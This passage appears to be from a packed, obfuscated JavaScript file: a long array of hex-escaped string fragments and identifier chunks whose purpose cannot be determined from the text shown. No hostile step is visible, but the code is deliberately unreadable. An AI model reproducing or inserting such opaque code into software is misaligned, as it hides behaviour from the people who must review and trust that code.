x6f\x28\x5c\x27\x5c\x5c\x31','\x35\x5c\x5c\x69\x5c\x5c\x71\x5c\x27\x29','\x34\x3d\x2f\x5b\x5e\x7b\x5c\x5c\x7d\x5d','\x29\x2c\x35\x51\x3d\x35\x4f\x5b\x4e\x28','\x5c\x37\x5c\x27\x5d\x28\x29\x5b\x31\x69','\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x37\x5c','\x45\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66','\x27\x29\x2c\x4f\x28\x29\x7b\x42\x20\x33','\x5c\x5c\x74\x5c\x27\x29\x29\x24\x28\x57','\x5c\x27\x29\x5d\x3d\x61\x7a\x2c\x32\x33','\x30\x78\x32\x38\x35\x37\x66\x61\x7c\x5f','\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x76','\x5c\x5c\x34\x5c\x5c\x49\x5c\x5c\x44\x5c','\x7c\x62\x66\x7c\x62\x65\x7c\x62\x64\x7c','\x27\x29\x29\x2c\x31\x66\x5b\x46\x28\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x27\x29\x5d','\x27\x29\x2b\x32\x32\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x63','\x29\x29\x5b\x5a\x5d\x7c\x7c\x38\x73\x5b','\x36\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x2c','\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c','\x5c\x5c\x61\x5c\x27\x5d\x28\x33\x45\x29','\x66\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c','\x66\x5c\x27\x29\x29\x5b\x56\x28\x5c\x27','\x5c\x6e\x5c\x5c\x6e\x5c\x27\x29\x2b\x31','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x61\x5c','\x5c\x35\x5c\x5c\x33\x5c\x5c\x71\x5c\x27','\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c','\x33\x5c\x5c\x6d\x5c\x5c\x34\x5c\x27\x29','\x27\x29\x29\x24\x28\x56\x28\x5c\x27\x5c','\x30\x78\x35\x39\x38\x34\x37\x39\x7c\x5f','\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x75\x5c\x5c\x6e\x5c\x27\x29\x29','\x7b\x70\x3d\x70\x2e\x65\x63\x28\x61\x46','\x7a\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c','\x5c\x41\x5c\x5c\x31\x41\x5c\x5c\x31\x67','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c','\x34\x35\x7c\x78\x34\x62\x7c\x78\x34\x34','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c','\x59\x79\x72\x48\x41','\x39\x65\x38\x31\x65\x7c\x5f\x30\x78\x31','\x4a\x28\x5c\x27\x5c\x5c\x31\x51\x5c\x5c','\x5c\x70\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x34\x5c\x5c\x31\x49\x5c\x27\x2c\x5c\x27','\x2b\x31\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5d\x28\x29\x5b\x50\x28\x5c\x27\x5c','\x5a\x7c\x62\x57\x7c\x62\x44\x7c\x62\x59','\x5c\x35\x5c\x5c\x33\x5c\x5c\x74\x5c\x27','\x5c\x5c\x35\x5c\x27\x29\x5d\x28\x29\x3d','\x7c\x5f\x30\x78\x32\x63\x65\x30\x39\x36','\x63\x65\x7c\x5f\x30\x78\x34\x32\x31\x36','\x7c\x5f\x30\x78\x34\x64\x35\x34\x32\x61','\x6a\x5c\x5c\x69\x5c\x27\x29\x29\x29\x3b','\x27\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a','\x3b\x4a\x28\x31\x69\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x3a\x33\x68\x5b\x53\x28','\x5c\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x5f\x30\x78\x32\x36\x64\x33\x63\x35\x7c','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c','\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x4c\x5c','\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c','\x34\x5c\x5c\x32\x5c\x5c\x31\x31\x5c\x5c','\x5c\x33\x5c\x5c\x76\x5c\x5c\x71\x5c\x27','\x78\x5c\x27\x5d\x28\x38\x74\x2b\x31\x61','\x5b\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x62\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27','\x27\x29\x29\x3a\x35\x64\x2b\x3d\x53\x28','\x5c\x31\x30\x5c\x5c\x34\x5c\x5c\x32\x5c','\x37\x7d\x7d\x29\x7d\x29\x29\x2c\x34\x52','\x33\x5c\x5c\x76\x5c\x5c\x35\x5c\x27\x29','\x28\x29\x2c\x34\x42\x3d\x32\x57\x28\x33','\x31\x35\x5c\x27\x2b\x31\x76\x28\x5c\x27','\x27\x29\x3d\x3d\x3d\x31\x6d\x28\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x27\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x66','\x5c\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c','\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x34','\x5c\x33\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68','\x5c\x27\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c','\x31\x7c\x5f\x30\x78\x38\x39\x65\x37\x35','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x69\x5c','\x5c\x27\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c','\x28\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x6e\x5c\x27\x29\x2b','\x68\x5c\x5c\x6f\x5c\x27\x29\x5b\x31\x59','\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64','\x29\x7b\x42\x20\x33\x57\x3d\x38\x51\x28','\x7c\x69\x37\x7c\x69\x36\x7c\x69\x34\x7c','\x5c\x33\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27','\x28\x32\x37\x28\x32\x38\x28\x5c\x27\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x5c','\x35\x7c\x6b\x66\x7c\x6b\x71\x7c\x6b\x79','\x30\x78\x32\x34\x39\x32\x36\x32\x7c\x5f','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x3b','\x7c\x5f\x30\x78\x32\x31\x32\x36\x62\x37','\x3d\x36\x38\x29\x42\x20\x36\x6b\x3d\x35','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x27\x29\x5d\x28\x31\x6d\x28\x5c\x27\x5c','\x5c\x5c\x31\x5c\x27\x29\x2b\x5c\x27\x5c','\x33\x58\x29\x7d\x7d\x7d\x58\x20\x37\x77','\x27\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27','\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x2c','\x2c\x5c\x27\x5c\x5c\x4b\x5c\x5c\x36\x5c','\x5c\x27\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c','\x5c\x41\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x27','\x27\x5d\x28\x4f\x28\x29\x7b\x42\x20\x34','\x5c\x31\x4c\x5c\x5c\x31\x41\x5c\x5c\x34','\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72','\x7a\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x72','\x5c\x27\x3a\x31\x33\x28\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x5c\x65\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c','\x5c\x34\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c','\x5c\x27\x29\x3b\x39\x57\x5b\x31\x33\x28','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27','\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x45','\x5c\x5c\x35\x5c\x5c\x36\x5c\x27\x29\x29','\x27\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x65','\x5c\x37\x5c\x27\x29\x5b\x5c\x27\x5c\x5c','\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x32','\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c','\x6b\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x34','\x5c\x6b\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c','\x6c\x37\x7c\x6c\x63\x7c\x6c\x36\x7c\x6b','\x32\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62','\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x79\x5c\x27\x5d\x28\x35\x34\x29\x26','\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c','\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c','\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x78\x33\x33\x65\x66\x65\x35\x7c\x5f\x30','\x30\x78\x31\x64\x32\x37\x39\x39\x7c\x5f','\x28\x5c\x27\x5c\x5c\x43\x5c\x27\x29\x7c','\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x27\x5d\x28\x7b\x5c\x27\x5c\x5c\x41','\x5c\x36\x5c\x5c\x37\x5c\x5c\x31\x31\x5c','\x5c\x63\x5c\x5c\x36\x5c\x5c\x66\x5c\x27','\x37\x64\x36\x37\x7c\x5f\x30\x78\x35\x61','\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x6a\x5c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x65\x5c','\x5c\x38\x5c\x27\x5d\x28\x31\x75\x28\x5c','\x5c\x38\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c','\x59\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x68','\x43\x5c\x27\x2b\x38\x70\x2b\x28\x56\x28','\x64\x5c\x5c\x6a\x5c\x5c\x32\x31\x5c\x5c','\x5c\x27\x29\x5d\x28\x32\x71\x28\x5c\x27','\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x75','\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c','\x6b\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c','\x29\x29\x2c\x33\x59\x3d\x32\x4e\x5b\x31','\x5c\x5c\x4d\x5c\x27\x2b\x31\x32\x28\x5c','\x5c\x27\x29\x29\x38\x4b\x3d\x38\x38\x5b','\x5c\x48\x5c\x5c\x36\x5c\x5c\x32\x5c\x27','\x30\x63\x62\x38\x30\x7c\x5f\x30\x78\x32','\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29\x2b','\x5c\x5c\x33\x5c\x27\x29\x2c\x5c\x27\x5c','\x29\x29\x2c\x39\x46\x2b\x3d\x34\x63\x7d','\x2b\x33\x63\x3b\x58\x7b\x42\x20\x35\x63','\x32\x35\x32\x32\x64\x35\x7c\x30\x78\x36','\x2c\x5c\x27\x5c\x5c\x31\x74\x5c\x5c\x31','\x5c\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x2c','\x65\x7c\x78\x36\x66\x7c\x78\x36\x63\x7c','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x29\x2b','\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x33','\x31\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b','\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x72\x5c','\x35\x5c\x27\x29\x3b\x4a\x28\x21\x24\x28','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x41','\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c','\x30\x78\x33\x30\x61\x63\x39\x63\x7c\x5f','\x3d\x3d\x3d\x51\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x36\x5c\x5c\x70\x5c\x27\x2c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c','\x41\x5c\x5c\x33\x5c\x27\x2b\x31\x73\x28','\x5c\x4c\x5c\x5c\x31\x49\x5c\x27\x2c\x5c','\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c','\x38\x43\x3d\x33\x6f\x2c\x36\x4c\x7d\x7d','\x6a\x5c\x5c\x34\x5c\x27\x29\x2b\x4e\x28','\x35\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x53','\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c','\x5c\x27\x29\x2c\x31\x66\x5b\x5c\x27\x5c','\x34\x33\x32\x34\x7c\x5f\x30\x78\x31\x31','\x5c\x5c\x41\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x38\x5c\x5c\x4d\x5c\x27\x2b\x5c\x27','\x55\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x6f\x6e\x7c\x77\x68\x69\x6c\x65\x7c\x53','\x69\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68','\x5c\x5c\x61\x5c\x5c\x74\x5c\x27\x29\x2b','\x31\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x7a','\x5c\x61\x5c\x27\x29\x2b\x46\x28\x5c\x27','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x5c\x27\x5c\x5c\x55\x5c\x5c\x36\x5c\x5c','\x6a\x5c\x5c\x33\x5c\x27\x29\x2c\x4f\x28','\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x72\x5c','\x5d\x28\x29\x3b\x24\x28\x31\x69\x28\x5c','\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c','\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x33','\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c','\x32\x62\x3b\x42\x20\x33\x49\x3d\x24\x28','\x5c\x5c\x6a\x5c\x5c\x71\x5c\x27\x29\x2b','\x29\x5d\x3d\x32\x5a\x3b\x42\x20\x33\x6d','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c','\x28\x32\x6c\x5b\x51\x28\x5c\x27\x5c\x5c','\x64\x35\x7c\x64\x34\x7c\x64\x33\x7c\x64','\x7c\x69\x50\x7c\x69\x4f\x7c\x69\x4e\x7c','\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x38\x5c','\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x2c\x35\x55\x3d\x39\x42\x5b\x39\x32\x28','\x32\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x6e','\x29\x5d\x28\x32\x6b\x29\x3b\x32\x47\x28','\x5c\x69\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x62','\x6b\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b','\x74\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x32','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x31','\x5c\x64\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c','\x70\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x66','\x31\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x38\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64','\x5c\x32\x30\x5c\x5c\x31\x79\x5c\x27\x2c','\x70\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x37','\x5c\x37\x5c\x5c\x36\x5c\x5c\x64\x5c\x27','\x69\x58\x7c\x6a\x54\x7c\x6a\x67\x7c\x6a','\x42\x20\x31\x47\x3d\x78\x3b\x4a\x28\x31','\x5c\x5c\x34\x5c\x27\x5d\x28\x32\x64\x29','\x27\x3b\x31\x38\x20\x37\x31\x7d\x4f\x20','\x2f\x32\x7a\x29\x2b\x5c\x27\x5c\x5c\x6c','\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x43\x5c','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x36','\x27\x29\x2b\x5c\x27\x5c\x5c\x44\x5c\x27','\x29\x5d\x28\x2f\x5c\x5c\x2f\x73\x5b\x30','\x29\x3a\x28\x39\x73\x5b\x31\x6a\x28\x5c','\x3f\x28\x39\x6b\x5b\x31\x32\x28\x5c\x27','\x68\x57\x7c\x69\x33\x7c\x69\x32\x7c\x69','\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x41','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x5c\x5c\x33\x5c\x27\x29\x21\x3d\x3d\x4e','\x31\x6f\x3d\x32\x62\x3b\x4a\x28\x31\x6f','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x6e\x5c','\x5c\x5c\x61\x5c\x27\x29\x2b\x32\x63\x28','\x6c\x7c\x30\x78\x35\x7c\x5f\x30\x78\x33','\x36\x5c\x5c\x34\x5c\x27\x29\x7d\x58\x20','\x27\x29\x29\x2c\x24\x28\x78\x28\x5c\x27','\x47\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x29\x5d\x28\x31\x69\x28\x5c\x27\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x79','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x5c\x27','\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b\x5c','\x5c\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c','\x35\x5c\x5c\x71\x5c\x5c\x76\x5c\x27\x29','\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37\x5c\x27','\x66\x36\x7c\x5f\x30\x78\x32\x62\x32\x36','\x5c\x63\x5c\x5c\x6f\x5c\x27\x29\x7b\x42','\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x4b\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x64','\x5c\x71\x5c\x27\x29\x5d\x26\x26\x28\x37','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c','\x32\x38\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x29\x29\x39\x41\x28\x57\x29\x5b\x31','\x5c\x27\x29\x2c\x31\x42\x28\x5c\x27\x5c','\x75\x5c\x27\x29\x3b\x31\x38\x20\x36\x73','\x27\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x38','\x5c\x5c\x37\x5c\x27\x5d\x28\x35\x49\x29','\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c','\x61\x6c\x7c\x5f\x30\x78\x37\x38\x64\x65','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x34\x5c','\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x64\x5c','\x28\x35\x6d\x3d\x3d\x3d\x35\x6c\x29\x37','\x5c\x5c\x31\x36\x5c\x5c\x37\x5c\x27\x2c','\x5c\x5c\x36\x5c\x5c\x31\x4f\x5c\x5c\x37','\x34\x65\x29\x2b\x2d\x32\x37\x28\x32\x38','\x7c\x5f\x30\x78\x32\x30\x39\x30\x66\x35','\x31\x61\x2c\x32\x6b\x5b\x78\x28\x5c\x27','\x78\x3b\x4a\x28\x31\x6e\x28\x5c\x27\x5c','\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27\x2c\x5c','\x5c\x6a\x5c\x5c\x74\x5c\x27\x29\x2b\x57','\x5f\x30\x78\x34\x34\x38\x63\x61\x30\x7c','\x5c\x27\x29\x2c\x31\x45\x28\x5c\x27\x5c','\x29\x7b\x32\x74\x20\x36\x44\x3d\x32\x54','\x5c\x5c\x6a\x5c\x5c\x75\x5c\x27\x29\x3b','\x5c\x35\x5c\x5c\x74\x5c\x5c\x76\x5c\x27','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x44','\x5c\x5c\x76\x5c\x5c\x76\x5c\x27\x29\x2c','\x5c\x5c\x61\x5c\x5c\x35\x5c\x27\x29\x21','\x65\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x7a','\x72\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63','\x5c\x6b\x5c\x5c\x7a\x5c\x27\x5d\x28\x29','\x5c\x31\x4f\x5c\x5c\x37\x5c\x27\x5d\x2c','\x64\x30\x65\x35\x7c\x5f\x30\x78\x33\x37','\x5c\x68\x5c\x5c\x34\x5c\x5c\x65\x5c\x27','\x5c\x27\x5c\x5c\x31\x77\x5c\x5c\x68\x5c','\x29\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x31','\x5c\x74\x5c\x27\x29\x2b\x31\x47\x28\x5c','\x30\x78\x34\x30\x30\x30\x63\x30\x7c\x73','\x5c\x61\x5c\x5c\x79\x5c\x27\x5d\x28\x31','\x5c\x6b\x5c\x5c\x66\x5c\x5c\x34\x5c\x27','\x35\x5c\x5c\x61\x5c\x27\x29\x29\x7d\x29','\x39\x7c\x5f\x30\x78\x34\x32\x31\x33\x64','\x63\x5c\x5c\x31\x4e\x5c\x5c\x31\x52\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35','\x38\x5c\x5c\x38\x5c\x27\x3a\x4f\x28\x36','\x5c\x6b\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c','\x34\x36\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c','\x33\x5c\x5c\x66\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x50\x28','\x43\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x76\x5c\x27\x5d\x28\x33\x67\x5b\x5c\x27','\x5c\x49\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x77\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x6a\x5c\x5c\x32\x76\x5c\x27\x3d\x3d\x3d','\x7c\x5f\x30\x78\x31\x34\x38\x65\x36\x35','\x32\x71\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x34\x5c\x5c\x32\x35\x5c\x5c\x52\x5c','\x63\x35\x38\x7c\x5f\x30\x78\x32\x34\x66','\x5c\x74\x5c\x5c\x69\x5c\x27\x29\x2b\x78','\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x61\x5c','\x7b\x32\x46\x28\x42\x20\x32\x67\x3d\x5a','\x61\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x38','\x29\x3e\x2d\x31\x61\x29\x5c\x27\x5c\x5c','\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d\x28\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x43\x5c\x27\x29\x2c\x35\x4b\x3d','\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b','\x5c\x27\x29\x29\x5b\x31\x57\x28\x5c\x27','\x5c\x34\x5c\x5c\x6a\x5c\x27\x29\x2c\x36','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x47','\x5c\x5c\x33\x5c\x5c\x76\x5c\x27\x29\x5d','\x27\x5c\x5c\x34\x5c\x27\x5d\x28\x32\x64','\x35\x5c\x5c\x74\x5c\x5c\x6d\x5c\x27\x29','\x5b\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x7c\x5f\x30\x78\x32\x64\x36\x65\x38\x65','\x35\x52\x3d\x38\x71\x5b\x4e\x28\x5c\x27','\x7c\x61\x4d\x7c\x61\x4c\x7c\x61\x4b\x7c','\x32\x6c\x29\x3a\x39\x62\x5b\x51\x28\x5c','\x5c\x6d\x5c\x27\x29\x5d\x5b\x31\x37\x28','\x27\x29\x21\x3d\x3d\x50\x28\x5c\x27\x5c','\x5c\x27\x29\x5d\x26\x26\x28\x39\x50\x5b','\x63\x5c\x5c\x52\x5c\x5c\x31\x68\x5c\x27','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x27','\x27\x29\x2b\x32\x69\x28\x5c\x27\x5c\x5c','\x36\x5c\x27\x2b\x31\x48\x28\x5c\x27\x5c','\x5c\x33\x5c\x5c\x31\x5c\x5c\x76\x5c\x27','\x34\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x38','\x38\x65\x39\x39\x35\x7c\x5f\x30\x78\x31','\x5c\x75\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x79\x5c\x27\x5d\x29','\x32\x35\x32\x32\x64\x7c\x5f\x30\x78\x32','\x5d\x28\x4f\x28\x29\x7b\x42\x20\x31\x76','\x33\x62\x29\x5b\x5c\x27\x5c\x5c\x63\x5c','\x5c\x6a\x5c\x27\x29\x29\x5b\x32\x41\x28','\x5c\x32\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c','\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x36','\x31\x65\x39\x32\x64\x7c\x5f\x30\x78\x32','\x30\x78\x32\x62\x66\x36\x37\x64\x7c\x5f','\x30\x65\x38\x34\x39\x7c\x5f\x30\x78\x35','\x5c\x32\x30\x5c\x5c\x70\x5c\x5c\x63\x5c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c','\x5c\x6a\x5c\x5c\x33\x5c\x27\x29\x2c\x4f','\x2b\x5c\x27\x5c\x5c\x32\x61\x5c\x5c\x31','\x34\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x34\x5c','\x5c\x37\x5c\x5c\x37\x5c\x5c\x68\x5c\x27','\x53\x28\x32\x73\x2c\x32\x67\x29\x2c\x35','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x45','\x5c\x5c\x36\x5c\x5c\x61\x5c\x27\x29\x2b','\x2c\x32\x33\x5b\x78\x28\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c','\x3d\x21\x5b\x5d\x2c\x35\x67\x7d\x7d\x58','\x5c\x37\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c','\x31\x5c\x5c\x75\x5c\x27\x29\x29\x29\x29','\x46\x5c\x27\x29\x7b\x42\x20\x34\x6b\x3d','\x3d\x3d\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x44','\x78\x62\x62\x38\x7c\x5f\x30\x78\x33\x36','\x7c\x5f\x30\x78\x62\x31\x33\x35\x35\x37','\x5c\x5c\x34\x5c\x5c\x6e\x5c\x27\x29\x5d','\x30\x63\x33\x63\x7c\x5f\x30\x78\x35\x33','\x5c\x5c\x6a\x5c\x27\x29\x29\x7b\x42\x20','\x4b\x3d\x31\x6c\x5b\x4e\x28\x5c\x27\x5c','\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x6f','\x2b\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5b\x5c\x27\x5c\x5c\x31\x4f\x5c\x5c\x37','\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b\x5c','\x7c\x5f\x30\x78\x62\x31\x64\x65\x39\x66','\x5c\x5c\x61\x5c\x27\x29\x2b\x31\x34\x28','\x49\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x70\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c','\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x4f','\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x7b\x42\x20\x4e\x3d\x34\x37\x2c\x32\x34','\x5c\x5c\x79\x5c\x27\x5d\x28\x2f\x5c\x5c','\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x33\x7c\x5f\x30\x78\x33\x34\x35\x33\x37','\x30\x78\x34\x61\x38\x31\x62\x31\x7c\x5f','\x5c\x5c\x6b\x5c\x27\x5d\x28\x78\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x